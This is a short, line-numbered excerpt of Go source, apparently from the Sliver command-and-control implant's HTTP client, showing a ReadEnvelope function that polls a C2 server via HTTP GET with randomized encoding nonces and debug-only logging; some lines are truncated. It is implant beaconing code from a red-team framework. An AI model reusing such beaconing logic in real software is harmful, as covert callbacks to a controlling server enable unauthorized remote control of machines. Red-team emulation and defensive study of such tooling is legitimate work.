
384
}
385
386
// ReadEnvelope - Perform an HTTP GET request
387
func (s *SliverHTTPClient) ReadEnvelope() (*pb.En
388
	if s.Closed {
389
		return nil, ErrClosed
390
	}
391
	if s.SessionID == "" {
392
		return nil, errors.New("no session")
393
	}
394
	uri := s.pollURL()
395
	nonce, encoder := encoders.RandomEncoder()
396
	s.NonceQueryArgument(uri, nonce)
397
	req := s.newHTTPRequest(http.MethodGet, uri, 
398
	// {{if .Config.Debug}}
399
	log.Printf("[http] GET -> %s", uri)
400
	// {{end}}
401
	resp, rawRespData, err := s.DoPoll(req)
402
	if err != nil {
403
		// {{if .Config.Debug}}
404
		log.Printf("[http] GET failed %v", err)
405
		// {{end}}